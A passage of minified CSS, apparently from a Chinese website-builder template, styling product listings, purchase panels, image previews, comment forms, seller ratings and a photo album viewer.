li.cur{position:relative;height:35px;margin-top:-5px;border-width:2px 2px 0}.listStyle_tab .listStyle_tab_c{padding:10px 15px;line-height:1.7}.listStyle_tab .listStyle_tab_c img{max-width:100%}.Big_ListStyle_9{padding-top:1px}.Big_ListStyle_9 .prolist_style{padding-bottom:40px}.Big_ListStyle_9 .prolist_style ul{zoom:1;padding:1px 0 25px}.Big_ListStyle_9 .proItem{float:left;width:215px;height:295px;position:relative;margin:10px 10px 0;z-index:1}.Big_ListStyle_9 .P_ListItem_2{width:210px;height:285px;overflow:hidden;border-style:solid;border-width:1px;position:absolute;margin:0 auto;left:0;top:0}.Big_ListStyle_9 .proItemHover{z-index:2}.Big_ListStyle_9 .proItemHover .P_ListItem_2{width:210px;min-height:290px;height:auto}.Big_ListStyle_9 .Pic_box{border-style:solid;border-width:0;margin-bottom:10px;width:202px;height:202px;margin:5px auto;position:relative}.Big_ListStyle_9 .pic{width:200px;height:200px;overflow:hidden}.Big_ListStyle_9 .pic table{width:100%;height:100%}.Big_ListStyle_9 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_9 strong{font-weight:400}.Big_ListStyle_9 .Pic_Price{line-height:24px;padding:0 5px}.Big_ListStyle_9 .FC_PicMore_a{margin-left:10px}.Big_ListStyle_9 .FC_PicName{font-weight:400;font-size:12px;line-height:24px;padding:0 5px}.Big_ListStyle_9 .FC_PicSummary{line-height:20px}.filterArea{margin:5px 10px}.Big_ListStyle_10{padding:1px 0}.Big_ListStyle_10 .prolist_style ul{padding-bottom:15px}.Big_ListStyle_10 .prolist_style{margin:0 auto}.Big_ListStyle_10 .P_ListItem_1{float:left;margin:15px 15px 0;width:285px;height:360px;border-style:solid;border-width:0;overflow:hidden}.Big_ListStyle_10 .Pic_box{border-style:solid;border-width:1px;margin-bottom:10px;width:280px;height:280px;margin:5px auto;position:relative}.Big_ListStyle_10 .pic{width:280px;height:280px;overflow:hidden}.Big_ListStyle_10 .pic table{width:100%;height:100%}.Big_ListStyle_10 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_10 .FC_PicPrice{line-height:30px;padding:0 5px}.Big_ListStyle_10 .FC_PicMore_a{margin-left:10px}.Big_ListStyle_10 .FC_PicName{font-weight:400;font-size:14px;line-height:24px;padding:0 5px;text-align:center}.Big_ListStyle_10 .FC_PicSummary{line-height:20px}.Big_ListStyle_11 .prolist_style{width:100%;overflow:hidden}.Big_ListStyle_11 .prolist_style ul{margin:0 10px}.Big_ListStyle_11 .P_ListItem_1{border-style:dashed;border-width:0 0 1px 0;padding:10px 0;position:relative}.Big_ListStyle_11 .P_ListItem_1 .prices{position:absolute;right:10px;top:40px;font-weight:400;font-size:25px;text-align:center;width:90px;overflow:hidden}.Big_ListStyle_11 .P_ListItem_1 .prices b{display:block;width:90px;overflow:hidden;font-size:12px}.Big_ListStyle_11 .Pic_box{float:left;margin-right:10px;width:120px;height:90px;position:relative}.Big_ListStyle_11 .pic{width:120px;height:90px;overflow:hidden}.Big_ListStyle_11 .pic table{width:100%;height:100%}.Big_ListStyle_11 .pic td{text-align:center;vertical-align:middle}.Big_ListStyle_11 h3{height:30px;line-height:30px;font-weight:700}.Big_ListStyle_11 p{line-height:18px;padding-right:100px}.Big_ListStyle_11 .FC_PicMore_a{margin-left:5px}.listItem_style_1 ul{margin:0 5px}.listItem_style_1 .P_ListItem_1{position:relative}.listItem_style_1 li.dashedLine{margin:10px 0}.listItem_style_1 .Pic_box{float:left;margin-right:10px;border-width:1px;border-style:solid;position:relative}.listItem_style_1 .pic{width:100px;height:100px;overflow:hidden}.listItem_style_1 table,.listItem_style_1 td{width:100%;height:100%;vertical-align:middle;text-align:center}.listItem_style_1 .pic_attr{overflow:hidden;height:100px;padding-top:1px}.listItem_style_1 h3.FC_PicName{font-weight:400;font-size:14px;line-height:24px;height:24px;white-space:pre;overflow:hidden;text-overflow:ellipsis}.listItem_style_1 p.FC_PicSummary{line-height:18px;height:70px;overflow:hidden}.listItem_style_1 div.pic-btn{overflow:hidden;padding:10px 0 0 0;clear:both}.listItem_style_1 div.pic-btn input{height:32px;width:80px;border:none;margin:0 10px 0 0;background:url(../image/hy_gray_btn.png) no-repeat center;color:#000;cursor:pointer}.listItem_style_1 div.pic-code{display:none;position:absolute;bottom:0}.listItem_style_1 .FC_PicMore_a{margin-left:5px}.listItem_style_2 li{height:30px;line-height:30px;vertical-align:top;overflow:hidden}.listItem_style_2 li.dashedList{height:0;font-size:0;line-height:0;overflow:hidden;clear:both}.listItem_style_2 li .q_title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.listItem_style_2 .T_ListItem_2 .q_title{width:100%}.listItem_style_2 .T_ListItem_2 .q_title{float:left;width:78%}.listItem_style_2 .T_ListItem_2 .times{float:right;width:19%;text-align:right;padding-right:.5%}.listItem_style_3 li.dashedLine{padding:0;margin:5px 0}.listItem_style_3 .tit{height:30px;line-height:30px}.listItem_style_3 .times{float:right;padding-right:.5%;width:19%;text-align:right}.listItem_style_3 .tit .FC_PicName{float:left;width:80%;padding-left:.5%;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.listItem_style_3 p{line-height:18px;text-indent:2em}.listItem_style_3 p .more{margin-left:5px}.listItem_style_4{margin:0 auto}.listItem_style_4 .P_ListItem_1{float:left;width:50%}.listItem_style_4 .listItem_inner{margin:5px;padding:5px;border-width:1px;border-style:dashed;overflow:hidden}.listItem_style_4 .Pic_box{float:left;margin-right:10px;position:relative}.listItem_style_4 .pic{width:100px;height:100px;overflow:hidden}.listItem_style_4 .pic table{width:100%;height:100%}.listItem_style_4 .pic td{text-align:center;vertical-align:middle}.listItem_style_4 .pic_attr{overflow:hidden;zoom:1;height:100px}.listItem_style_4 .FC_PicMore_a{margin-left:5px;display:inline-block}.listItem_style_4 .FC_PicName{font-weight:400;font-size:14px;line-height:24px;height:24px;white-space:pre;overflow:hidden;text-overflow:ellipsis}.listItem_style_4 .FC_PicSummary{line-height:20px;word-wrap:break-word}.listItem_style_5 ul{padding:5px 0}.listItem_style_5 .P_ListItem_1{float:left;margin:10px 5px 0;width:160px;height:220px;border-style:solid;border-width:0}.listItem_style_5 .Pic_box{border-style:solid;border-width:1px;width:150px;height:150px;margin:0 auto 5px;position:relative}.listItem_style_5 .pic{width:150px;height:150px;overflow:hidden}.listItem_style_5 .pic table{width:100%;height:100%}.listItem_style_5 .pic td{text-align:center;vertical-align:middle}.listItem_style_5 .FC_PicPrice{line-height:24px;padding:0 5px}.listItem_style_5 .Pic_Price{line-height:24px;padding:0 5px;height:24px;overflow:hidden}.listItem_style_5 .FC_PicMore_a{margin-left:10px}.listItem_style_5 .FC_PicName{font-weight:400;font-size:14px;height:40px;overflow:hidden;line-height:20px;text-align:left}.listItem_style_5 .FC_PicSummary{line-height:20px}.listItem_style_6 ul{padding:5px 0}.listItem_style_6 .P_ListItem_1{float:left;margin:15px 10px 0;width:210px}.listItem_style_6 .Pic_box{width:200px;height:200px;overflow:hidden;margin:0 auto 5px;border-width:1px;border-style:dashed;position:relative}.listItem_style_6 .pic{width:200px;height:200px;overflow:hidden}.listItem_style_6 .pic table{width:100%;height:100%}.listItem_style_6 .pic td{text-align:center;vertical-align:middle}.listItem_style_6 .Pic_Price{line-height:24px;padding:0 2px;height:24px;overflow:hidden}.listItem_style_6 .FC_PicMore_a{margin-left:10px}.listItem_style_6 .FC_PicName{font-weight:400;font-size:14px;line-height:24px;padding:0 5px;text-align:left;height:48px;overflow:hidden}.listItem_style_6 .FC_PicSummary{line-height:20px}.listItem_style_7{line-height:180%;padding:10px}.previewDetail_1{float:right;width:100%;margin-left:-300px}.previewDetail_1 .DetailWrap{margin-left:300px}.previewDetail_1 label{float:left;width:120px;text-align:right;font-size:14px;letter-spacing:3px;line-height:20px}.Pro_Tit_1{font:bold 16px/30px "微软雅黑";margin-bottom:10px}.Pro_Tit_1 a{background-color:#f60;white-space:nowrap;color:#fff!important;font-size:12px;padding:1px 5px}.pro_tag_class span{display:inline-block;border:1px solid #f44;color:#f44;padding:0 5px;line-height:20px;margin:0 5px 5px 0}.pro_buy_sumtable{border:1px solid #eee;width:95%;margin:10px 0 0}.pro_buy_sumtable td{padding:10px 0;text-align:center;border:1px solid #eee}.product_contact li{padding:5px 0}.product_contact{border:1px solid #ccc;margin:10px 0}.product_contact .FC_Piclabel{width:120px;text-align:left}.product_contact i{display:inline-block;width:20px;height:20px;margin:0 5px 0 0;background-image:url(../image/inner_protel_icon.png);background-repeat:no-repeat;vertical-align:middle}.product_contact i.tel-icon{background-position:0 0}.product_contact i.message-icon{background-position:0 -20px}.product_contact i.QQ-icon{background-position:0 -40px}.product_contact i.href-icon{background-position:0 -60px}.Product_Summary_1{padding:15px 5px}.Product_Summary_1 li{line-height:20px;padding-top:5px}.Product_Summary_1 .FC_PicPrice_n{font-size:20px}.Product_Summary_1 .pro_imglist span{margin:0 8px 5px 0;display:inline-block;color:#0d8800}.Product_Summary_1 .pro_imglist img{vertical-align:middle;margin-right:5px;width:18px;height:18px}.Product_Summary_1{padding:15px 5px}.Product_Summary_1 li{line-height:20px;padding-top:5px}.Product_Summary_1 .FC_PicPrice_n{font-size:20px}.Buy_Message_1{padding:15px 10px;margin:10px 0;zoom:1}.Buy_Message_1:after{content:".";overflow:hidden;display:block;height:0;line-height:0;clear:both}.Buy_Message_1:hover{box-shadow:1px 1px 3px #aaa}.Buy_Message_1 li{padding-bottom:10px;clear:both}.Buy_Message_1 .Buy_Amount .pro_total,.Buy_Message_1 .Buy_Amount label{line-height:24px}.Buy_Message_1 .Buy_Number{float:left;width:100px;border:1px solid #ccc;background-color:#f5f5f5;box-shadow:1px 1px 3px #aaa;margin-right:10px}.Buy_Message_1 .Buy_Number a{width:20px;height:20px;text-align:center;font-style:normal;float:left;font:bold 16px/20px "宋体";cursor:pointer;color:#999;outline:0}.Buy_Message_1 .Buy_Number a:hover{background-color:#ddd;color:#777}.Buy_Message_1 .Buy_Number input{float:left;width:58px;height:20px;border-width:0 1px 0 1px;border-style:solid;border-color:#ccc;text-align:center;font-weight:700;line-height:20px;padding:0}.Buy_Message_1 .Buy_Versions{position:relative;padding-left:100px}.Buy_Message_1 .Buy_Versions label{line-height:30px;position:absolute;left:0;top:0}.Buy_Message_1 .Bersion_List{word-break:break-all}.Buy_Message_1 .Bersion_List a{border:1px solid #ccc;padding:6px 8px;display:inline-block;background-color:#fff;font-weight:700;margin:0 4px 10px;font-family:arial;text-transform:uppercase;position:relative;box-shadow:1px 1px 3px #ddd}.Buy_Message_1 .Bersion_List a em{display:none}.Buy_Message_1 .Bersion_List a.cur,.Buy_Message_1 .Bersion_List a:hover{border-width:2px;border-style:solid;padding:5px 7px;box-shadow:1px 1px 3px #333}.Buy_Message_1 .Bersion_List a.cur em{display:block;height:0;width:0;overflow:hidden;border-width:5px;border-style:dashed solid solid dashed;position:absolute;bottom:-1px;right:-1px}.Buy_Message_1 .Bersion_List a.disabled,.Buy_Message_1 .Bersion_List a.disabled:hover{border:dashed 1px #ccc;padding:6px 8px;color:#ccc;cursor:not-allowed;box-shadow:none}.Buy_Message_1 .Buy_But .SummaryList_but{display:inline-block}.Buy_Message_1 .Buy_But input{margin-right:10px;cursor:pointer}.But_Message_1 .Buy_But .SummaryList_but{display:inline-block}.Buy_Message_1 .Buy_But input.but-desabled{opacity:.4}.Buy_Message_1 .New_Buy_But{float:left;margin-left:10px;clear:none}.Buy_Message_1 .New_Buy_But .hideBut{height:42px;display:inline-block;line-height:42px;font-size:18px;color:#fff;font-family:"微软雅黑";font-weight:700;padding:0 10px;background-color:#c00;border:1px solid #a00;border-radius:5px;background-color:#c00;background:-moz-linear-gradient(top,red 0,#c00 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,red),color-stop(100%,#c00));background:-webkit-linear-gradient(top,red 0,#c00 100%);background:-o-linear-gradient(top,red 0,#c00 100%);background:-ms-linear-gradient(top,red 0,#c00 100%);background:linear-gradient(to bottom,red 0,#c00 100%)}.Buy_Message_1 .New_Buy_But .hideTel{font-size:25px;font-family:arial;padding-top:10px}.Buy_Message_1 #Go_Wu_Car{position:relative}.Buy_Message_1 .Buy_But #Go_Wu_Back{width:129px;height:36px;background:#000;filter:Alpha(Opacity=60);opacity:.6;position:absolute;top:0;left:-1px;z-index:3}.Buy_Message_1 .Buy_But #Go_Wu_Back2{width:129px;height:36px;background:#000;filter:Alpha(Opacity=60);opacity:.6;position:absolute;top:0;left:141px;z-index:3}.InnerPreview_1{width:282px;position:relative}.InnerPreview_1 .bigPics{width:280px;height:280px}.InnerPreview_1 .bigPic{overflow:hidden;width:280px;height:280px;position:relative;text-align:center;font-size:0}.InnerPreview_1 .bigPic .hook{display:inline-block;height:100%;line-height:0;overflow:hidden;margin-left:-1px;vertical-align:middle;width:0}.InnerPreview_1 .bigPic img{vertical-align:middle;max-width:280px}.InnerPreview_1 .bigPic .zoom{position:absolute;width:140px;height:140px;background-color:#fc980f;border:1px solid #e08103;left:0;top:0;z-index:2;opacity:.5;cursor:move}.InnerPreview_1 .bigPic table{width:100%;height:100%}.InnerPreview_1 .bigPic td{vertical-align:middle}.InnerPreview_1 .smallPic_listArea{height:64px;padding:1px;margin-top:10px;width:280px;position:relative}.InnerPreview_1 .left_but,.InnerPreview_1 .right_but{position:absolute;display:block;width:17px;height:60px;top:0;outline:0;display:none}.InnerPreview_1 .left_but{left:0}.InnerPreview_1 .right_but{right:0}.InnerPreview_1 .smallPic_list{width:280px;overflow:hidden;height:64px}.InnerPreview_1 .smallPic_list ul{width:800%}.InnerPreview_1 .smallPic_list li{float:left}.InnerPreview_1 .smallPic_list li span{display:block;width:60px;height:60px;margin:1px 4px 0;overflow:hidden;background-color:#fff}.InnerPreview_1 .smallPic_list li img{width:60px;height:60px}.InnerPreview_1 .zoomPic{position:absolute;border:1px solid #ccc;width:300px;height:300px;overflow:hidden}.InnerPreview_1 .zoomPic img{position:absolute}.innerStyle_tab{border-width:1px;border-style:solid;margin:10px 0}.innerStyle_tab_t{height:30px;border-style:solid;border-width:0 0 2px;position:relative}.innerStyle_tab_t ul{position:absolute;left:10px;top:-3px;padding-top:3px;width:100%}.innerStyle_tab_t li{float:left;height:30px;line-height:30px;text-align:center;padding:0 15px;cursor:pointer;border-width:0 0 0 1px;border-style:solid}.innerStyle_tab_t li.cur{position:relative;height:35px;margin-top:-5px;border-width:2px 2px 0}.innerStyle_tab_c{padding:10px;line-height:1.7}.showDetailItem{overflow:hidden;color:inherit!important}.showDetailItemC{line-height:1.7;width:98%;overflow:hidden;color:inherit!important}.innerBigPic{text-align:center;width:100%;padding:1px 0}.innerBigPic .images{width:95%;overflow:hidden;margin:20px auto}.SummarylistShowArea{margin:10px 15px 0;position:relative;padding:10px;min-height:42px}.SummaryList{width:80%}.SummaryList dd{line-height:24px;font-size:14px}.SummaryList dd .FC_label{font-weight:700}.SummarylistShowArea .SummaryList_but{position:absolute;right:10px;top:10px}.showInfoDetaTable{margin:10px 0}.DetailTable{width:100%}.DetailTable table,.DetailTable td,.DetailTable th{border-width:1px;border-style:solid}.DetailTable th{padding:5px;font-size:14px;width:100px;text-align:center;vertical-align:top;font-weight:700}.DetailTable td{padding:5px}.articleTit{font-size:26px;line-height:2;font-weight:400}.articleDetails{color:inherit!important}.articleDetails .articleTit{font-size:26px;line-height:38px;font-weight:700;text-align:center;padding:5px;color:inherit!important}.articleDetails .articleAbstract{line-height:30px;text-align:center;margin-top:5px}.articleDetails .Details{line-height:1.7;overflow:hidden;color:inherit!important}.articleComment{margin:10px 15px}.articleCommentT .FC_Tit3_more{float:right}.CommentList dl{padding:10px 5px 10px 80px;position:relative}.CommentList dl.first{border-width:0}.CommentList .portraitPic{position:absolute;left:5px;top:10px;text-align:center}.CommentList .Pic_box{border-width:1px;border-style:solid;border-width:1px;border-style:solid;height:50px;width:50px;margin-bottom:5px}.CommentList .pic{width:50px;height:50px;overflow:hidden}.CommentList .FC_UserName{display:block;overflow:hidden}.CommentList .FC_PicSummary{line-height:1.7;padding-right:40px;position:relative;font-size:14px}.CommentList .FC_PicSummary .layer{position:absolute;right:0;top:0;font-weight:700}.CommentList .FC_PicSummary .FC_Time{margin-top:20px;display:block;font-size:12px}.CommentList .manageReply{padding:10px 0;position:relative}.CommentList .manageReply .dashedLine{margin-bottom:5px}.CommentList .manageReply .FC_UserName{line-height:30px}.CommentList .manageReply .FC_Time{float:right;margin-top:0}.submitComment{position:relative;padding:40px 0 0 80px}.submitComment .portraitPic{text-align:center;position:absolute;left:5px;top:40px}.submitComment .Pic_box{border-width:1px;border-style:solid;border-width:1px;border-style:solid;height:50px;width:50px;margin-bottom:5px}.submitComment .pic{width:50px;height:50px;overflow:hidden}.submitComment .FC_TxtArea{border-width:1px;border-style:solid}.submitComment .FC_TxtArea textarea{width:98%;border:0;resize:none;margin:5px auto;display:block;height:80px;overflow:auto}.submitComment .operates{margin-top:20px}.submitComment .operL{float:left;padding-top:10px}.submitComment .operL input{width:14px;height:14px;vertical-align:middle;margin-right:5px}.submitComment .operR{float:right}.showRelated{margin:10px 0}.showRelatedC{padding:10px 5px}.txtRelated li{width:48%;float:left;height:24px;line-height:24px;white-space:pre;text-overflow:ellipsis;overflow:hidden}.relatedPro{position:relative;zoom:1}.relatedPro .left-but,.relatedPro .right-but{display:block;height:0;width:0;position:absolute;cursor:pointer;display:none;opacity:.5;cursor:pointer;z-index:2;overflow:hidden;overflow:hidden}.relatedPro .left-but{border-style:dashed solid dashed dashed;border-color:transparent #ccc transparent transparent}.relatedPro .right-but{border-style:dashed dashed dashed solid;border-color:transparent transparent transparent #ccc}.relatedPro .left-but:hover,.relatedPro .right-but:hover{opacity:1}.relatedPro .picRelatedArea{margin:0 auto;position:relative;overflow:hidden}.relatedPro ul{width:800%;position:absolute;left:0;top:0;z-index:1}.relatedPro li{float:left;text-align:center}.relatedPro .Pic_box{width:200px;height:200px;overflow:hidden;margin:0 auto 5px}.relatedPro .pic{width:200px;height:200px;overflow:hidden}.relatedPro .pic table{width:100%;height:100%}.relatedPro .pic td{text-align:center;vertical-align:middle}.relatedPro .FC_PicPrice{line-height:24px;padding:0 5px}.relatedPro .FC_PicMore_a{margin-left:10px}.relatedPro .FC_PicName{font-weight:400;font-size:14px;line-height:24px;padding:0 5px;text-align:center;overflow:hidden}.relatedPro .FC_PicSummary{line-height:20px}.BigpicRelated .picRelatedArea{min-height:270px;overflow:hidden;zoom:1}.BigpicRelated .left-but,.BigpicRelated .right-but{top:80px}.BigpicRelated .left-but{left:5px;border-width:30px 30px 30px 0}.BigpicRelated .right-but{right:5px;border-width:30px 0 30px 30px}.BigpicRelated li{margin:15px 12px 0;width:210px}.BigpicRelated .Pic_box{width:200px;height:200px;overflow:hidden;margin:0 auto 5px}.BigpicRelated .pic{width:200px;height:200px;overflow:hidden}.BigpicRelated .Pic_Price{height:20px;overflow:hidden}.SmallpicRelated .picRelatedArea{width:680px;height:190px}.SmallpicRelated .left-but,.SmallpicRelated .right-but{border-width:25px;top:65px}.SmallpicRelated .left-but{left:0}.SmallpicRelated .right-but{right:0}.SmallpicRelated li{margin:15px 5px 0;width:160px;height:210px}.SmallpicRelated .Pic_box{width:150px;height:150px;overflow:hidden;margin:0 auto 5px}.SmallpicRelated .pic{width:150px;height:150px;overflow:hidden}.SmallpicRelated .Pic_Price{height:20px;overflow:hidden}.show-rate-summary{padding:10px 0}.show-rate-summary ol,.show-rate-summary ul{padding-left:0}.seller-rate-info{width:98%}.seller-rate-info .text{width:130px;border:none;padding:0 0 0 75px}.seller-rate-title{line-height:25px;float:left;font-size:12px;font-weight:400;padding:5px 5px 0 0;margin:0}.score{color:#f60;font-size:32px;line-height:32px;font-weight:400;margin:0 2px;font-family:Arial;float:left}.scoreInfo{clear:both;padding-top:1px}.scoreInfo .c-value-no{display:block;margin-top:5px;height:12px;overflow:hidden;width:60px;text-align:left;background-image:url(../image/T1krl0Xk8zXXXXXXXX-194-382.png);background-repeat:no-repeat}.c-value-5{background-position:-128px -71px}.c-value-4d5{background-position:-128px -87px}.c-value-4{background-position:-128px -103px}.c-value-3d5{background-position:-128px -120px}.c-value-3{background-position:-128px -137px}.c-value-2d5{background-position:-128px -154px}.c-value-2{background-position:-128px -170px}.c-value-1d5{background-position:-128px -186px}.c-value-1{background-position:-128px -203px}.c-value-0d5{background-position:-128px -218px}.c-value-0{background-position:-128px -234px}.graph{height:65px;padding:0;vertical-align:middle}.scroller{display:block;margin:0 5px;width:430px;height:44px;text-align:left;background-position:17px bottom;background-image:url(../image/T1Zy55XcJsXXXXXXXX-487-21.png);background-repeat:no-repeat}.scroller span{display:block;height:22px}.scroller em{display:block;float:right;padding-top:1px;height:22px;width:30px;text-align:center;color:#fff;background-image:url(../image/T1Zy55XcJsXXXXXXXX-487-21.png);background-repeat:no-repeat;background-position:-417px 2px}.graph .desc{padding-left:60px;overflow:hidden;margin-top:-5px;zoom:1;display:block;width:400px}.graph .desc ul{overflow:hidden;padding-left:0}.graph .desc li{display:block;float:left!important;width:80px;text-align:center;color:gray}.J_Show-rate-table{width:100%;margin-top:10px}.show-rate-table td{padding:10px 5px}.show-rate-table .show-rate-con{width:80%}.show-rate-table .show-rate-time span{display:block}.IForm{padding:1px 0 0}.IForm .solid_divide{margin:0 10px}.IFormT{font:400 14px/30px "微软雅黑";margin:0 10px;padding-left:5px}.IFormC,.IFormC2{padding:10px}.IFormC table{width:100%}.IFormC td{padding:5px}.IForm .FC_label{height:26px;line-height:26px;text-align:right;padding-right:10px;font-size:14px;width:120px}.IForm .FC_Star{font-style:normal;padding:0 2px;font-size:14px}.IForm .FC_TxtInput{height:20px;font:400 13px/20px "宋体";padding:2px 5px}.IForm .FC_TxtInput{width:200px}.IForm .FC_normal{margin-left:10px}.IForm .FC_TxtArea{width:550px;height:150px;padding:5px;border-width:1px;border-style:solid;overflow-y:auto;resize:none}.yzmArea .FC_label{line-height:50px;height:50px}.validatecodeImg{float:left;margin-right:15px;height:50px;width:120px}.validatecodeImg img{vertical-align:middle;height:50px;width:120px}.yzmArea .FC_TxtInput{width:100px;height:30px;line-height:30px;float:left;margin-top:5px}.yzmArea .clickChange{float:left;line-height:50px;padding-left:25px}.yzmArea .FC_normal{line-height:50px}.IForm .MSubmit{height:60px;padding-top:20px}.MSubmit #overt{width:14px;height:14px;float:left;margin-top:10px}.MSubmit .overtLabel{float:left;margin:10px 20px 0 5px}.MSubmit .MessageBut{border:none;float:left}.IFormC2 .P_ListItem_1{padding:10px 14px;border-style:solid dashed dashed solid;border-width:0 0 1px 0;padding-bottom:10px;position:relative}.IFormC2 .absoluteObj{position:absolute;right:60px;top:5px;text-align:center}.IFormC2 .absoluteObj .FC_PicPrice_n{font-size:30px;line-height:35px}.IFormC2 .absoluteObj .FC_TxtInput{width:80px;height:24px;text-align:center;font-size:16px;line-height:24px;font-weight:700;margin-top:5px}.IFormC2 .closeObj{display:block;width:40px;height:20px;position:absolute;cursor:pointer;overflow:hidden;border:1px solid #888;text-align:center;font-size:14px;line-height:20px;font-weight:700;right:0;top:0}.IFormC2 .Pic_box{width:120px;height:90px;border-style:solid;border-width:1px;float:left;margin-right:10px}.IFormC2 .pic{width:120px;height:90px;overflow:hidden;position:relative}.IFormC2 .pic table{width:100%;height:100%}.IFormC2 .pic td{text-align:center;vertical-align:middle}.IFormC2 .pic_attr{float:left;width:600px}.IFormC2 .FC_PicMore_a{margin-left:5px;display:inline-block}.IFormC2 .FC_PicName{font-weight:400;font-size:14px;line-height:30px;height:30px;overflow:hidden;text-align:left}.IFormC2 .FC_PicName_C{font-weight:400;font-size:14px;line-height:30px;height:30px;overflow:hidden;text-align:center}.IFormC2 .FC_PicSummary{line-height:20px}.IFormC .option_li,.IFormC2 .option_li{margin-right:20px}.IFormC .option_li input[type=checkbox],.IFormC2 .option_li input[type=checkbox]{width:14px;height:14px;vertical-align:middle}.frameContainer{margin-bottom:10px}.nyMainContainer{margin:0 auto}.hoteInfoWrap{border:1px solid #f7f7f7;padding:5px;margin:10px 5px}.hoteInfoWrap .infoDetaTable{margin:0 auto 10px}.hoteInfoWrap .infoDetaTable table{width:100%}.hoteInfoWrap .infoDetaTable table,.hoteInfoWrap .infoDetaTable td,.hoteInfoWrap .infoDetaTable th{border-width:1px;border-style:solid;border-color:#ccc}.hoteInfoWrap .infoDetaTable td,.hoteInfoWrap .infoDetaTable th{padding:5px}.hoteInfoWrap .infoDetaTable .hintText{line-height:30px;font-size:14px}.hoteInfoWrap .hoteTable{margin:10px auto}.hoteInfoWrap .hoteTable table{width:100%}.hoteInfoWrap .hoteTable table td{padding:3px 3px 8px 3px}.hoteInfoWrap .hoteTable td.FC_label{width:100px;text-align:left}.hoteInfoWrap .hoteTable .houseList table{border-collapse:separate;border-spacing:2px;width:80%;margin:10px}.hoteInfoWrap .hoteTable .houseList caption{font-size:14px;line-height:20px;padding:5px}.hoteInfoWrap .hoteTable .houseList td{border:1px solid #ddd;padding:5px}.hoteInfoWrap .hoteTable .sumPrice{text-align:right;line-height:30px;width:80%}.my-payform-left .hoteInfoWrap .hoteTable table td{width:180px}.my-payform-left .hoteInfoWrap .hoteTable td.FC_label{width:auto;text-align:left}.showProAlbum{width:98%;margin:0 auto 20px}.showProAlbum .photoTitle{height:30px;padding-bottom:10px}.showProAlbum .photoTitleName{float:right;font-size:14px;line-height:30px}.showProAlbum .photoTitleName .photoName a{display:inline-block;padding:0 20px;height:30px;border:1px solid #ccc;background-color:#efefef;color:#000;font:400 14px/30px '微软雅黑';margin:0 0 0 20px}.showProAlbum .photoNumber{padding-left:5px}.showProAlbum .photoNumber b{font-weight:400}.showProAlbum .photoNumber em{padding:0 3px}.showProAlbum .photoTitleNumber{float:left}.showProAlbum .showbigPhoto{width:100%;position:relative;margin-bottom:30px}.showProAlbum .bigPhoto{width:100%;overflow:hidden;text-align:center;position:relative;z-index:1;height:150px}.showProAlbum .bigPhoto img{max-width:100%}.showProAlbum .loadingIcon{position:absolute;z-index:3;left:0;top:0;text-align:center;width:100%;height:100%;z-index:3;background:#fff url(../image/loading2.gif) center no-repeat;display:none}.showProAlbum .photoNext,.showProAlbum .photoPrev{display:block;background:url(about:black);position:absolute;width:50%;height:100%;top:0;z-index:2}.showProAlbum .photoPrev{left:0;cursor:url(https://aimg8.dlssyht.cn/tj/inner_page/showProAlbum/prev.cur),default}.showProAlbum .photoNext{right:0;cursor:url(https://aimg8.dlssyht.cn/tj/inner_page/showProAlbum/next.cur),default}.showProAlbum .photoEnd{width:240px;height:100px;position:absolute;left:50%;top:0;z-index:4;margin-left:-120px;opacity:0}.showProAlbum .photoEnd .opacitylayer{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#444;opacity:.5;border:1px solid #ccc;z-index:-1;border-radius:10px}.showProAlbum .photoEnd p{color:#fff;text-align:center;padding-top:15px;font-size:14px}.showProAlbum .photoEnd span{display:block;padding-top:15px;text-align:center}.showProAlbum .photoEnd a{display:inline-block;height:30px;padding:0 10px;background-color:#40abdf;border:1px solid #83caeb;border-radius:5px;color:#fff;line-height:30px;margin-left:5px}.showProAlbum .showPhotoExplain{margin:0 auto 30px;width:90%;display:none}.showProAlbum .showPhotoExplain .FC_PicName{font-size:18px;line-height:30px;font-weight:700}.showProAlbum .showPhotoExplain .FC_PicSummary{text-indent:2em;line-height:20px;font-size:12px}.showProAlbum .smallPhotoArea{position:relative;width:100%}.showProAlbum .nextAlbum,.showProAlbum .prevAlbum{width:116px;height:96px;background:url(../image/smallAlbum_bg.png) no-repeat right bottom;overflow:hidden;position:absolute;top:0}.showProAlbum .nextAlbum a,.showProAlbum .prevAlbum a{display:block;width:100px;height:80px;overflow:hidden;margin:6px 0 0 6px}.showProAlbum .prevAlbum{left:0}.showProAlbum .nextAlbum{right:0}.showProAlbum .smallPhotoList{position:relative;margin:0 120px}.showProAlbum .smallPhotoList span.photoLeft,.showProAlbum .smallPhotoList span.photoRight{position:absolute;display:block;height:25px;width:25px;top:32px;background-color:#ccc;border-radius:50%;cursor:pointer}.showProAlbum .smallPhotoList span.photoLeft{left:-5px}.showProAlbum .smallPhotoList span.photoRight{right:-5px}.showProAlbum .smallPhotoList span.photoLeft b,.showProAlbum .smallPhotoList span.photoRight b{display:block;width:0;height:0;border-width:7px;overflow:hidden;position:absolute;top:5px}.showProAlbum .smallPhotoList span.photoLeft b{border-color:transparent #aaa transparent transparent;border-style:dashed solid dashed dashed;left:0}.showProAlbum .smallPhotoList span.photoRight b{border-color:transparent transparent transparent #aaa;border-style:dashed dashed dashed solid;left:10px}.showProAlbum .smallPhotoList span.photoLeft:hover{background-color:#999}.showProAlbum .smallPhotoList span.photoLeft:hover b{border-color:transparent #fff transparent transparent}.showProAlbum .smallPhotoList span.photoRight:hover{background-color:#999}.showProAlbum .smallPhotoList span.photoRight:hover b{border-color:transparent transparent transparent #fff}.showProAlbum .smallPhotoList .smallPhoto{height:100px;overflow:hidden;position:relative;margin:0 18px}.showProAlbum .smallPhotoList .smallPhoto div.cur{width:100px;height:80px;border-width:2px;position:absolute;left:0;top:5px;z-index:3;border-width:2px;border-style:solid;display:none}.showProAlbum .smallPhotoList .smallPhoto ul{height:90px;width:9999px;padding-top:5px}.showProAlbum .smallPhotoList .smallPhoto li{width:100px;height:80px;float:left;overflow:hidden;text-align:center;font-size:0;margin-right:10px;border-width:2px}.showProAlbum .smallPhotoList .smallPhoto li p,.showProAlbum .smallPhotoList .smallPhoto li span{display:none}.showProAlbum .smallPhotoList .smallPhoto img{vertical-align:middle}.wrapper-960 .Big_ListStyle_1 .P_ListItem_1{margin:15px 13px 0 12px}.wrapper-960 .Big_ListStyle_4 .P_ListItem_1{margin:15px 17px 0}.wrapper-960 .Big_ListStyle_9 